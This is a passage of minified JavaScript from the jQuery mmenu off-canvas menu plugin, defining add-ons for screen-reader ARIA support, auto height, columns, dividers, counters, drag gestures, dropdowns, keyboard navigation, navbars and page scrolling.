s&&(s={}),s=this.opts[n]=t.extend(!0,{},t[e].defaults[n],s),s.aria&&(this.bind("initAddons:after",function(){this.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria")}),this.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",arguments[0])}),this.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",arguments[0])}),this.bind("close:start",function(){this.trigger("close:start:sr-aria")}),this.bind("close:finish",function(){this.trigger("close:finish:sr-aria")}),this.bind("open:start",function(){this.trigger("open:start:sr-aria")}),this.bind("open:finish",function(){this.trigger("open:finish:sr-aria")})}),this.bind("updateListview",function(){this.$pnls.find("."+i.listview).children().each(function(){o.__sr_aria(t(this),"hidden",t(this).is("."+i.hidden))})}),this.bind("openPanel:start",function(t){var e=this.$menu.find("."+i.panel).not(t).not(t.parents("."+i.panel)),n=t.add(t.find("."+i.vertical+"."+i.opened).children("."+i.panel));this.__sr_aria(e,"hidden",!0),this.__sr_aria(n,"hidden",!1)}),this.bind("closePanel",function(t){this.__sr_aria(t,"hidden",!0)}),this.bind("initPanels:after",function(e){var n=e.find("."+i.prev+", ."+i.next).each(function(){o.__sr_aria(t(this),"owns",t(this).attr("href").replace("#",""))});this.__sr_aria(n,"haspopup",!0)}),this.bind("initNavbar:after",function(t){var e=t.children("."+i.navbar);this.__sr_aria(e,"hidden",!t.hasClass(i.hasnavbar))}),s.text&&(this.bind("initlistview:after",function(t){var e=t.find("."+i.listview).find("."+i.fullsubopen).parent().children("span");this.__sr_aria(e,"hidden",!0)}),"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(t){var e=t.children("."+i.navbar),n=!!e.children("."+i.prev).length;this.__sr_aria(e.children("."+i.title),"hidden",n)}))),s.text&&(this.bind("initAddons:after",function(){this.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",arguments[0])})}),this.bind("initNavbar:after",function(n){var o=n.children("."+i.navbar),s=o.children("."+i.title).text(),r=t[e].i18n(a.text.closeSubmenu);s&&(r+=" ("+s+")"),o.children("."+i.prev).html(this.__sr_text(r))}),this.bind("initlistview:after",function(n){n.find("."+i.listview).children("li").children("."+i.next).each(function(){var n=t(this),s=$prev.nextAll("span, a").first().text(),r=t[e].i18n(a.text[$prev.parent().is("."+i.vertical)?"toggleSubmenu":"openSubmenu"]);s&&(r+=" ("+s+")"),n.html(o.__sr_text(r))})}))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("sronly")},clickAnchor:function(t,e){}},t[e].defaults[n]={aria:!0,text:!0},t[e].configuration[n]={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},t[e].prototype.__sr_aria=function(t,e,n){t.prop("aria-"+e,n)[n?"attr":"removeAttr"]("aria-"+e,n)},t[e].prototype.__sr_text=function(t){return'<span class="'+i.sronly+'">'+t+"</span>"};var i,o,s,r}(t),function(t){var e="mmenu",n="autoHeight";t[e].addons[n]={setup:function(){var o=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof o&&o&&(o={height:"auto"}),"string"==typeof o&&(o={height:o}),"object"!=typeof o&&(o={}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),"auto"==o.height||"highest"==o.height){this.bind("initMenu:after",function(){this.$menu.addClass(i.autoheight)});var s=function(e){if(!this.opts.offCanvas||this.vars.opened){var n=Math.max(parseInt(this.$pnls.css("top"),10),0)||0,s=Math.max(parseInt(this.$pnls.css("bottom"),10),0)||0,r=0;this.$menu.addClass(i.measureheight),"auto"==o.height?(e=e||this.$pnls.children("."+i.opened),e.is("."+i.vertical)&&(e=e.parents("."+i.panel).not("."+i.vertical).first()),r=e.outerHeight()):"highest"==o.height&&this.$pnls.children().each(function(){var e=t(this);e.is("."+i.vertical)&&(e=e.parents("."+i.panel).not("."+i.vertical).first()),r=Math.max(r,e.outerHeight())}),this.$menu.height(r+n+s).removeClass(i.measureheight)}};this.opts.offCanvas&&this.bind("open:start",s),"highest"==o.height&&this.bind("initPanels:after",s),"auto"==o.height&&(this.bind("updateListview",s),this.bind("openPanel:start",s),this.bind("closePanel:finish",s))}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("autoheight measureheight"),s.add("resize")},clickAnchor:function(t,e){}},t[e].defaults[n]={height:"default"};var i,o,s,r}(t),function(t){var e="mmenu",n="backButton";t[e].addons[n]={setup:function(){if(this.opts.offCanvas){var o=this,s=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof s&&(s={close:s}),"object"!=typeof s&&(s={}),s=t.extend(!0,{},t[e].defaults[n],s),s.close){var a="#"+o.$menu.attr("id");this.bind("open:finish",function(t){location.hash!=a&&history.pushState(null,document.title,a)}),t(window).on("popstate",function(t){r.$html.hasClass(i.opened)?(t.stopPropagation(),o.close()):location.hash==a&&(t.stopPropagation(),o.open())})}}},add:function(){return window.history&&window.history.pushState?(i=t[e]._c,o=t[e]._d,void(s=t[e]._e)):void(t[e].addons[n].setup=function(){})},clickAnchor:function(t,e){}},t[e].defaults[n]={close:!1};var i,o,s,r}(t),function(t){var e="mmenu",n="columns";t[e].addons[n]={setup:function(){var o=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof o&&(o={add:o}),"number"==typeof o&&(o={add:!0,visible:o}),"object"!=typeof o&&(o={}),"number"==typeof o.visible&&(o.visible={min:o.visible,max:o.visible}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),o.add){o.visible.min=Math.max(1,Math.min(6,o.visible.min)),o.visible.max=Math.max(o.visible.min,Math.min(6,o.visible.max));for(var s=this.opts.offCanvas?this.$menu.add(r.$html):this.$menu,a=[],l=0;l<=o.visible.max;l++)a.push(i.columns+"-"+l);a=a.join(" ");var c=function(t){var e=this.$pnls.children("."+i.subopened).length;t&&!t.hasClass(i.subopened)&&e++,e=Math.min(o.visible.max,Math.max(o.visible.min,e)),s.removeClass(a).addClass(i.columns+"-"+e)},d=function(){s.removeClass(a)},u=function(e){this.$pnls.children("."+i.panel).removeClass(a).filter("."+i.subopened).add(e).slice(-o.visible.max).each(function(e){t(this).addClass(i.columns+"-"+e)})};this.bind("initMenu:after",function(){this.$menu.addClass(i.columns)}),this.bind("initPanels:after",function(t){u.call(this,this.$pnls.children("."+i.opened))}),this.bind("open:start",c),this.bind("openPanel:start",c),this.bind("openPanel:start",u),this.bind("close:finish",d),this.opts.offCanvas||openMenu.call(this)}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("columns")},clickAnchor:function(e,o){if(!this.opts[n].add)return!1;if(o){var s=e.attr("href");if(s.length>1&&"#"==s.slice(0,1))try{if(t(s,this.$menu).is("."+i.panel))for(var r=parseInt(e.closest("."+i.panel).attr("class").split(i.columns+"-")[1].split(" ")[0],10)+1;!1!==r;){var a=this.$pnls.children("."+i.columns+"-"+r);if(!a.length){r=!1;break}r++,a.removeClass(i.subopened).removeClass(i.opened).removeClass(i.highest).addClass(i.hidden)}}catch(t){}}}},t[e].defaults[n]={add:!1,visible:{min:1,max:3}};var i,o,s,r}(t),function(t){var e="mmenu",n="dividers";t[e].addons[n]={setup:function(){var o=this,a=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={add:a,fixed:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),this.bind("initListview:after",function(t){this.__refactorClass(t.find("li"),this.conf.classNames[n].collapsed,"collapsed")}),a.add&&this.bind("initListview:after",function(e){var n;switch(a.addTo){case"panels":n=e;break;default:n=e.filter(a.addTo)}n.length&&n.find("."+i.listview).find("."+i.divider).remove().end().each(function(){var e="";o.__filterListItems(t(this).children()).each(function(){var n=t.trim(t(this).children("a, span").text()).slice(0,1).toLowerCase();n!=e&&n.length&&(e=n,t('<li class="'+i.divider+'">'+n+"</li>").insertBefore(this))})})}),a.collapse&&this.bind("initListview:after",function(e){e.find("."+i.divider).each(function(){var e=t(this);e.nextUntil("."+i.divider,"."+i.collapsed).length&&(e.children("."+i.next).length||(e.wrapInner("<span />"),e.prepend('<a href="#" class="'+i.next+" "+i.fullsubopen+'" />')))})}),a.fixed){this.bind("initPanels:after",function(){void 0===this.$fixeddivider&&(this.$fixeddivider=t('<ul class="'+i.listview+" "+i.fixeddivider+'"><li class="'+i.divider+'"></li></ul>').prependTo(this.$pnls).children())});var l=function(e){if(e=e||this.$pnls.children("."+i.opened),!e.is(":hidden")){var n=e.children("."+i.listview).children("."+i.divider).not("."+i.hidden),o=e.scrollTop()||0,s="";n.each(function(){t(this).position().top+o<o+1&&(s=t(this).text())}),this.$fixeddivider.text(s),this.$pnls[s.length?"addClass":"removeClass"](i.hasdividers)}};this.bind("open:start",l),this.bind("openPanel:start",l),this.bind("updateListview",l),this.bind("initPanel:after",function(t){t.off(s.scroll+"-"+n+" "+s.touchmove+"-"+n).on(s.scroll+"-"+n+" "+s.touchmove+"-"+n,function(e){l.call(o,t)})})}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("collapsed uncollapsed fixeddivider hasdividers"),s.add("scroll")},clickAnchor:function(t,e){if(this.opts[n].collapse&&e){var o=t.parent();if(o.is("."+i.divider)){var s=o.nextUntil("."+i.divider,"."+i.collapsed);return o.toggleClass(i.opened),s[o.hasClass(i.opened)?"addClass":"removeClass"](i.uncollapsed),!0}}return!1}},t[e].defaults[n]={add:!1,addTo:"panels",fixed:!1,collapse:!1},t[e].configuration.classNames[n]={collapsed:"Collapsed"};var i,o,s,r}(t),function(t){var e="mmenu",n="counters";t[e].addons[n]={setup:function(){var s=this,a=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={add:a,update:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),this.bind("initListview:after",function(e){this.__refactorClass(t("em",e),this.conf.classNames[n].counter,"counter")}),a.add&&this.bind("initListview:after",function(e){var n;switch(a.addTo){case"panels":n=e;break;default:n=e.filter(a.addTo)}n.each(function(){var e=t(this).data(o.parent);e&&(e.children("em."+i.counter).length||e.prepend(t('<em class="'+i.counter+'" />')))})}),a.update){var l=function(e){e=e||this.$pnls.children("."+i.panel),e.each(function(){var e=t(this),n=e.data(o.parent);if(n){var r=n.children("em."+i.counter);r.length&&(e=e.children("."+i.listview),e.length&&r.html(s.__filterListItems(e.children()).length))}})};this.bind("initListview:after",l),this.bind("updateListview",l)}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("counter search noresultsmsg")},clickAnchor:function(t,e){}},t[e].defaults[n]={add:!1,addTo:"panels",count:!1},t[e].configuration.classNames[n]={counter:"Counter"};var i,o,s,r}(t),function(t){function e(t,e,n){return t<e&&(t=e),t>n&&(t=n),t}function n(n,i,o){var a,l,c,d,u,p=this,f={},h=0,v=!1,m=!1,g=0,y=0;switch(this.opts.offCanvas.position){case"left":case"right":f.events="panleft panright",f.typeLower="x",f.typeUpper="X",m="width";break;case"top":case"bottom":f.events="panup pandown",f.typeLower="y",f.typeUpper="Y",m="height"}switch(this.opts.offCanvas.position){case"right":case"bottom":f.negative=!0,d=function(t){t>=o.$wndw[m]()-n.maxStartPos&&(h=1)};break;default:f.negative=!1,d=function(t){t<=n.maxStartPos&&(h=1)}}switch(this.opts.offCanvas.position){case"left":f.open_dir="right",f.close_dir="left";break;case"right":f.open_dir="left",f.close_dir="right";break;case"top":f.open_dir="down",f.close_dir="up";break;case"bottom":f.open_dir="up",f.close_dir="down"}switch(this.opts.offCanvas.zposition){case"front":u=function(){return this.$menu};break;default:u=function(){return t("."+r.slideout)}}var b=this.__valueOrFn(n.node,this.$menu,o.$page);"string"==typeof b&&(b=t(b)),new Hammer(b[0],this.opts[s].vendors.hammer).on("panstart",function(t){d(t.center[f.typeLower]),o.$slideOutNodes=u(),v=f.open_dir}).on(f.events+" panend",function(t){h>0&&t.preventDefault()}).on(f.events,function(t){if(a=t["delta"+f.typeUpper],f.negative&&(a=-a),a!=g&&(v=a>=g?f.open_dir:f.close_dir),(g=a)>n.threshold&&1==h){if(o.$html.hasClass(r.opened))return;h=2,p._openSetup(),p.trigger("open:start"),o.$html.addClass(r.dragging),y=e(o.$wndw[m]()*i[m].perc,i[m].min,i[m].max)}2==h&&(l=e(g,10,y)-("front"==p.opts.offCanvas.zposition?y:0),f.negative&&(l=-l),c="translate"+f.typeUpper+"("+l+"px )",o.$slideOutNodes.css({"-webkit-transform":"-webkit-"+c,transform:c}))}).on("panend",function(t){2==h&&(o.$html.removeClass(r.dragging),o.$slideOutNodes.css("transform",""),p[v==f.open_dir?"_openFinish":"close"]()),h=0})}function i(t,e,n,i){var o=this,l=t.data(a.parent);if(l){l=l.closest("."+r.panel);var c=new Hammer(t[0],o.opts[s].vendors.hammer),d=null;c.on("panright",function(t){d||(o.openPanel(l),d=setTimeout(function(){clearTimeout(d),d=null},o.conf.openingInterval+o.conf.transitionDuration))})}}var o="mmenu",s="drag";t[o].addons[s]={setup:function(){if(this.opts.offCanvas){var e=this.opts[s],r=this.conf[s];c=t[o].glbl,"boolean"==typeof e&&(e={menu:e,panels:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.menu&&(e.menu={open:e.menu}),"object"!=typeof e.menu&&(e.menu={}),"boolean"==typeof e.panels&&(e.panels={close:e.panels}),"object"!=typeof e.panels&&(e.panels={}),e=this.opts[s]=t.extend(!0,{},t[o].defaults[s],e),e.menu.open&&this.bind("setPage:after",function(){n.call(this,e.menu,r.menu,c)}),e.panels.close&&this.bind("initPanel:after",function(t){i.call(this,t,e.panels,r.panels,c)})}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(t[o].addons[s].add=function(){},void(t[o].addons[s].setup=function(){})):(r=t[o]._c,a=t[o]._d,l=t[o]._e,void r.add("dragging"))},clickAnchor:function(t,e){}},t[o].defaults[s]={menu:{open:!1,maxStartPos:100,threshold:50},panels:{close:!1},vendors:{hammer:{}}},t[o].configuration[s]={menu:{width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}},panels:{}};var r,a,l,c}(t),function(t){var e="mmenu",n="dropdown";t[e].addons[n]={setup:function(){if(this.opts.offCanvas){var a=this,l=this.opts[n],c=this.conf[n];if(r=t[e].glbl,"boolean"==typeof l&&l&&(l={drop:l}),"object"!=typeof l&&(l={}),"string"==typeof l.position&&(l.position={of:l.position}),l=this.opts[n]=t.extend(!0,{},t[e].defaults[n],l),l.drop){var d;this.bind("initMenu:after",function(){if(this.$menu.addClass(i.dropdown),l.tip&&this.$menu.addClass(i.tip),"string"!=typeof l.position.of){var e=this._getOriginalMenuId();e&&e.length&&(l.position.of='[href="#'+e+'"]')}"string"==typeof l.position.of&&(d=t(l.position.of),l.event=l.event.split(" "),1==l.event.length&&(l.event[1]=l.event[0]),"hover"==l.event[0]&&d.on(s.mouseenter+"-"+n,function(){a.open()}),"hover"==l.event[1]&&this.$menu.on(s.mouseleave+"-"+n,function(){a.close()}))}),this.bind("open:start",function(){this.$menu.data(o.style,this.$menu.attr("style")||""),r.$html.addClass(i.dropdown)}),this.bind("close:finish",function(){this.$menu.attr("style",this.$menu.data(o.style)),r.$html.removeClass(i.dropdown)});var u=function(t,e){var n=e[0],o=e[1],s="x"==t?"scrollLeft":"scrollTop",a="x"==t?"outerWidth":"outerHeight",u="x"==t?"left":"top",p="x"==t?"right":"bottom",f="x"==t?"width":"height",h="x"==t?"maxWidth":"maxHeight",v=null,m=r.$wndw[s](),g=d.offset()[u]-=m,y=g+d[a](),b=r.$wndw[f](),w=c.offset.button[t]+c.offset.viewport[t];if(l.position[t])switch(l.position[t]){case"left":case"bottom":v="after";break;case"right":case"top":v="before"}null===v&&(v=g+(y-g)/2<b/2?"after":"before");var x,T;return"after"==v?(x="x"==t?g:y,T=b-(x+w),n[u]=x+c.offset.button[t],n[p]="auto",o.push(i["x"==t?"tipleft":"tiptop"])):(x="x"==t?y:g,T=x-w,n[p]="calc( 100% - "+(x-c.offset.button[t])+"px )",n[u]="auto",o.push(i["x"==t?"tipright":"tipbottom"])),n[h]=Math.min(c[f].max,T),[n,o]},p=function(t){if(this.vars.opened){this.$menu.attr("style",this.$menu.data(o.style));var e=[{},[]];e=u.call(this,"y",e),e=u.call(this,"x",e),this.$menu.css(e[0]),l.tip&&this.$menu.removeClass(i.tipleft+" "+i.tipright+" "+i.tiptop+" "+i.tipbottom).addClass(e[1].join(" "))}};this.bind("open:start",p),r.$wndw.on(s.resize+"-"+n,function(t){p.call(a)}),this.opts.offCanvas.blockUI||r.$wndw.on(s.scroll+"-"+n,function(t){p.call(a)})}}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("dropdown tip tipleft tipright tiptop tipbottom"),s.add("mouseenter mouseleave resize scroll")},clickAnchor:function(t,e){}},t[e].defaults[n]={drop:!1,event:"click",position:{},tip:!0},t[e].configuration[n]={offset:{button:{x:-10,y:10},viewport:{x:20,y:20}},height:{max:880},width:{max:440}};var i,o,s,r}(t),function(t){var e="mmenu",n="fixedElements";t[e].addons[n]={setup:function(){if(this.opts.offCanvas){var i=this.opts[n],o=this.conf[n];r=t[e].glbl,i=this.opts[n]=t.extend(!0,{},t[e].defaults[n],i);var s=function(t){var e=this.conf.classNames[n].fixed;this.__refactorClass(t.find("."+e),e,"slideout")[o.elemInsertMethod](o.elemInsertSelector)};this.bind("setPage:after",s)}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("fixed")},clickAnchor:function(t,e){}},t[e].configuration[n]={elemInsertMethod:"appendTo",elemInsertSelector:"body"},t[e].configuration.classNames[n]={fixed:"Fixed"};var i,o,s,r}(t),function(t){var e="mmenu",n="iconPanels";t[e].addons[n]={setup:function(){var o=this,s=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof s&&(s={add:s}),"number"==typeof s&&(s={add:!0,visible:s}),"object"!=typeof s&&(s={}),s=this.opts[n]=t.extend(!0,{},t[e].defaults[n],s),s.visible++,s.add){for(var a=[],l=0;l<=s.visible;l++)a.push(i.iconpanel+"-"+l);a=a.join(" ");var c=function(e){e.hasClass(i.vertical)||o.$pnls.children("."+i.panel).removeClass(a).filter("."+i.subopened).removeClass(i.hidden).add(e).not("."+i.vertical).slice(-s.visible).each(function(e){t(this).addClass(i.iconpanel+"-"+e)})};this.bind("initMenu:after",function(){this.$menu.addClass(i.iconpanel)}),this.bind("openPanel:start",c),this.bind("initPanels:after",function(t){c.call(o,o.$pnls.children("."+i.opened))}),this.bind("initListview:after",function(t){t.hasClass(i.vertical)||t.children("."+i.subblocker).length||t.prepend('<a href="#'+t.closest("."+i.panel).attr("id")+'" class="'+i.subblocker+'" />')})}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("iconpanel subblocker")},clickAnchor:function(t,e){}},t[e].defaults[n]={add:!1,visible:3};var i,o,s,r}(t),function(t){function e(e,n){e=e||this.$pnls.children("."+s.opened);var i=t(),o=this.$menu.children("."+s.mm("navbars-top")+", ."+s.mm("navbars-bottom")).children("."+s.navbar);o.find(c).filter(":focus").length||("default"==n&&(i=e.children("."+s.listview).find("a[href]").not("."+s.hidden),i.length||(i=e.find(c).not("."+s.hidden)),i.length||(i=o.find(c).not("."+s.hidden))),i.length||(i=this.$menu.children("."+s.tabstart)),i.first().focus())}function n(t){t||(t=this.$pnls.children("."+s.opened)),this.$pnls.children("."+s.panel).not(t).find(c).attr("tabindex",-1),t.find(c).attr("tabindex",0),t.find("."+s.mm("toggle")+", ."+s.mm("check")).attr("tabindex",-1),t.children("."+s.navbar).children("."+s.title).attr("tabindex",-1)}var i="mmenu",o="keyboardNavigation";t[i].addons[o]={setup:function(){var r=this.opts[o];if(this.conf[o],l=t[i].glbl,"boolean"!=typeof r&&"string"!=typeof r||(r={enable:r}),"object"!=typeof r&&(r={}),r=this.opts[o]=t.extend(!0,{},t[i].defaults[o],r),r.enable){var a=t('<button class="'+s.tabstart+'" tabindex="0" type="button" />'),c=t('<button class="'+s.tabend+'" tabindex="0" type="button" />');this.bind("initMenu:after",function(){r.enhance&&this.$menu.addClass(s.keyboardfocus),this["_initWindow_"+o](r.enhance)}),this.bind("initOpened:before",function(){this.$menu.prepend(a).append(c).children("."+s.mm("navbars-top")+", ."+s.mm("navbars-bottom")).children("."+s.navbar).children("a."+s.title).attr("tabindex",-1)}),this.bind("open:start",function(){n.call(this)}),this.bind("open:finish",function(){e.call(this,null,r.enable)}),this.bind("openPanel:start",function(t){n.call(this,t)}),this.bind("openPanel:finish",function(t){e.call(this,t,r.enable)}),this.bind("initOpened:after",function(){this.__sr_aria(this.$menu.children("."+s.mm("tabstart")+", ."+s.mm("tabend")),"hidden",!0)})}},add:function(){s=t[i]._c,r=t[i]._d,a=t[i]._e,s.add("tabstart tabend keyboardfocus"),a.add("focusin keydown")},clickAnchor:function(t,e){}},t[i].defaults[o]={enable:!1,enhance:!1},t[i].configuration[o]={},t[i].prototype["_initWindow_"+o]=function(e){l.$wndw.off(a.keydown+"-offCanvas"),l.$wndw.off(a.focusin+"-"+o).on(a.focusin+"-"+o,function(e){if(l.$html.hasClass(s.opened)){var n=t(e.target);n.is("."+s.tabend)&&n.parent().find("."+s.tabstart).focus()}}),l.$wndw.off(a.keydown+"-"+o).on(a.keydown+"-"+o,function(e){var n=t(e.target),i=n.closest("."+s.menu);if(i.length)if(i.data("mmenu"),n.is("input, textarea"));else switch(e.keyCode){case 13:(n.is(".mm-toggle")||n.is(".mm-check"))&&n.trigger(a.click);break;case 32:case 37:case 38:case 39:case 40:e.preventDefault()}}),e&&l.$wndw.off(a.keydown+"-"+o).on(a.keydown+"-"+o,function(e){var n=t(e.target),i=n.closest("."+s.menu);if(i.length){var o=i.data("mmenu");if(n.is("input, textarea"))switch(e.keyCode){case 27:n.val("")}else switch(e.keyCode){case 8:var a=n.closest("."+s.panel).data(r.parent);a&&a.length&&o.openPanel(a.closest("."+s.panel));break;case 27:i.hasClass(s.offcanvas)&&o.close()}}})};var s,r,a,l,c="input, select, textarea, button, label, a[href]"}(t),function(t){var e="mmenu",n="lazySubmenus";t[e].addons[n]={setup:function(){var o=this.opts[n];this.conf[n],r=t[e].glbl,"boolean"==typeof o&&(o={load:o}),"object"!=typeof o&&(o={}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),o.load&&(this.bind("initMenu:after",function(){this.$pnls.find("li").children(this.conf.panelNodetype).not("."+i.inset).not("."+i.nolistview).not("."+i.nopanel).addClass(i.lazysubmenu+" "+i.nolistview+" "+i.nopanel)}),this.bind("initPanels:before",function(t){t=t||this.$pnls.children(this.conf.panelNodetype),this.__findAddBack(t,"."+i.lazysubmenu).not("."+i.lazysubmenu+" ."+i.lazysubmenu).removeClass(i.lazysubmenu+" "+i.nolistview+" "+i.nopanel)}),this.bind("initOpened:before",function(){var t=this.$pnls.find("."+this.conf.classNames.selected).closest("."+i.lazysubmenu);t.length&&this.initPanels(t)}),this.bind("openPanel:before",function(t){$panels=this.__findAddBack(t,"."+i.lazysubmenu).not("."+i.lazysubmenu+" ."+i.lazysubmenu),$panels.length&&this.initPanels($panels)}))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("lazysubmenu"),o.add("lazysubmenu")},clickAnchor:function(t,e){}},t[e].defaults[n]={load:!1},t[e].configuration[n]={};var i,o,s,r}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n]={setup:function(){var o=this,s=this.opts[n],a=this.conf[n];if(r=t[e].glbl,void 0!==s){s instanceof Array||(s=[s]);var l={},c={};s.length&&(t.each(s,function(r){var d=s[r];"boolean"==typeof d&&d&&(d={}),"object"!=typeof d&&(d={}),void 0===d.content&&(d.content=["prev","title"]),d.content instanceof Array||(d.content=[d.content]),d=t.extend(!0,{},o.opts.navbar,d);var u=t('<div class="'+i.navbar+'" />'),p=d.height;"number"!=typeof p&&(p=1),p=Math.min(4,Math.max(1,p)),u.addClass(i.navbar+"-size-"+p);var f=d.position;"bottom"!=f&&(f="top"),l[f]||(l[f]=0),l[f]+=p,c[f]||(c[f]=t('<div class="'+i.navbars+"-"+f+'" />')),c[f].append(u);for(var h=0,v=0,m=d.content.length;v<m;v++){var g=t[e].addons[n][d.content[v]]||!1;g?h+=g.call(o,u,d,a):(g=d.content[v],g instanceof t||(g=t(d.content[v])),u.append(g))}h+=Math.ceil(u.children().not("."+i.btn).length/p),h>1&&u.addClass(i.navbar+"-content-"+h),u.children("."+i.btn).length&&u.addClass(i.hasbtns)}),this.bind("initMenu:after",function(){for(var t in l)this.$menu.addClass(i.hasnavbar+"-"+t+"-"+l[t]),this.$menu["bottom"==t?"append":"prepend"](c[t])}))}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("navbars close hasbtns")},clickAnchor:function(t,e){}},t[e].configuration[n]={breadcrumbSeparator:"/"},t[e].configuration.classNames[n]={};var i,o,s,r}(t),function(t){var e="mmenu";t[e].addons.navbars.breadcrumbs=function(n,i,o){var s=this,r=t[e]._c,a=t[e]._d;r.add("breadcrumbs separator");var l=t('<span class="'+r.breadcrumbs+'" />').appendTo(n);return this.bind("initNavbar:after",function(e){e.removeClass(r.hasnavbar);for(var n=[],i=t('<span class="'+r.breadcrumbs+'"></span>'),s=e,l=!0;s&&s.length;){if(s.is("."+r.panel)||(s=s.closest("."+r.panel)),!s.hasClass(r.vertical)){var c=s.children("."+r.navbar).children("."+r.title).text();n.unshift(l?"<span>"+c+"</span>":'<a href="#'+s.attr("id")+'">'+c+"</a>"),l=!1}s=s.data(a.parent)}i.append(n.join('<span class="'+r.separator+'">'+o.breadcrumbSeparator+"</span>")).appendTo(e.children("."+r.navbar))}),this.bind("openPanel:start",function(t){l.html(t.children("."+r.navbar).children("."+r.breadcrumbs).html()||"")}),this.bind("initNavbar:after:sr-aria",function(e){e.children("."+r.navbar).children("."+r.breadcrumbs).children("a").each(function(){s.__sr_aria(t(this),"owns",t(this).attr("href").slice(1))})}),0}}(t),function(t){var e="mmenu";t[e].addons.navbars.close=function(n,i){var o=t[e]._c,s=(t[e].glbl,t('<a class="'+o.close+" "+o.btn+'" href="#" />').appendTo(n));return this.bind("setPage:after",function(t){s.attr("href","#"+t.attr("id"))}),this.bind("setPage:after:sr-text",function(n){s.html(this.__sr_text(t[e].i18n(this.conf.screenReader.text.closeMenu))),this.__sr_aria(s,"owns",s.attr("href").slice(1))}),-1}}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n].next=function(i,o){var s,r,a,l=t[e]._c,c=t('<a class="'+l.next+" "+l.btn+'" href="#" />').appendTo(i);return this.bind("openPanel:start",function(t){s=t.find("."+this.conf.classNames[n].panelNext),r=s.attr("href"),a=s.html(),c[r?"attr":"removeAttr"]("href",r),c[r||a?"removeClass":"addClass"](l.hidden),c.html(a)}),this.bind("openPanel:start:sr-aria",function(t){this.__sr_aria(c,"hidden",c.hasClass(l.hidden)),this.__sr_aria(c,"owns",(c.attr("href")||"").slice(1))}),-1},t[e].configuration.classNames[n].panelNext="Next"}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n].prev=function(i,o){var s=t[e]._c,r=t('<a class="'+s.prev+" "+s.btn+'" href="#" />').appendTo(i);this.bind("initNavbar:after",function(t){t.removeClass(s.hasnavbar)});var a,l,c;return this.bind("openPanel:start",function(t){t.hasClass(s.vertical)||(a=t.find("."+this.conf.classNames[n].panelPrev),a.length||(a=t.children("."+s.navbar).children("."+s.prev)),l=a.attr("href"),c=a.html(),r[l?"attr":"removeAttr"]("href",l),r[l||c?"removeClass":"addClass"](s.hidden),r.html(c))}),this.bind("initNavbar:after:sr-aria",function(t){var e=t.children("."+s.navbar);this.__sr_aria(e,"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(t){this.__sr_aria(r,"hidden",r.hasClass(s.hidden)),this.__sr_aria(r,"owns",(r.attr("href")||"").slice(1))}),-1},t[e].configuration.classNames[n].panelPrev="Prev"}(t),function(t){var e="mmenu";t[e].addons.navbars.searchfield=function(n,i){var o=t[e]._c,s=t('<div class="'+o.search+'" />').appendTo(n);return"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=s,0}}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n].title=function(i,o){var s,r,a,l=t[e]._c,c=t('<a class="'+l.title+'" />').appendTo(i);this.bind("openPanel:start",function(t){t.hasClass(l.vertical)||(a=t.find("."+this.conf.classNames[n].panelTitle),a.length||(a=t.children("."+l.navbar).children("."+l.title)),s=a.attr("href"),r=a.html()||o.title,c[s?"attr":"removeAttr"]("href",s),c[s||r?"removeClass":"addClass"](l.hidden),c.html(r))});var d;return this.bind("openPanel:start:sr-aria",function(t){if(this.opts.screenReader.text&&(d||(d=this.$menu.children("."+l.navbars+"-top, ."+l.navbars+"-bottom").children("."+l.navbar).children("."+l.prev)),d.length)){var e=!0;"parent"==this.opts.navbar.titleLink&&(e=!d.hasClass(l.hidden)),this.__sr_aria(c,"hidden",e)}}),0},t[e].configuration.classNames[n].panelTitle="Title"}(t),function(t){function e(t){c&&c.length&&c.is(":visible")&&l.$html.add(l.$body).animate({scrollTop:c.offset().top+t}),c=!1}function n(t){try{return!("#"==t||"#"!=t.slice(0,1)||!l.$page.find(t).length)}catch(t){return!1}}var i="mmenu",o="pageScroll";t[i].addons[o]={setup:function(){var r=this,c=this.opts[o],d=this.conf[o];if(l=t[i].glbl,"boolean"==typeof c&&(c={scroll:c}),c=this.opts[o]=t.extend(!0,{},t[i].defaults[o],c),c.scroll&&this.bind("close:finish",function(){e(d.scrollOffset)}),c.update){var 